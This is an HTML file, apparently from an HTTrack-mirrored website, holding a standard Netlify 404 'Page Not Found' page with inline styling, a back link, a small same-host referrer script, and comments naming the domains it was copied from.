
<file: conn/conn/fonts/SFMono-Boldd41dd41dd41dd41dd41d.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Boldd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Boldd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Boldd41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(14, 30, 37);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      text-decoration: none;
      font-weight: 600;
      line-height: 24px;
      color: #007067;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: underline;
      text-decoration-color: #f4bb00;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../../index-3.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from www.main.dapperconnect.live/access/fonts/SFMono-Boldd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 08 Jun 2022 19:56:06 GMT -->

<!-- Mirrored from fixuserwallet.vercel.app/access/fonts/SFMono-Boldd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 30 Dec 2024 09:21:50 GMT -->

<!-- Mirrored from blockchainkm.vercel.app/access/fonts/SFMono-Boldd41dd41dd41dd41d.html? by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 21 Feb 2025 04:42:27 GMT -->
</html>
</file>
